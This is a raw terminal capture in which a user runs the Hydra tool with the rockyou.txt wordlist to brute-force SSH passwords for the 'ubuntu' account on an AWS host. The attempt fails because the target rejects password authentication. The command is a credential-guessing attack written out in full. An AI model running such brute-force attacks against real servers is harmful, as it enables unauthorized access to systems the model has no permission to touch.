 ubuntu@ip-10-192-11-235:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-205-110-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-29 15:00:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-205-110-164.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.226:22/ does not support password authentication.
ubuntu@ip-10-192-11-235:~$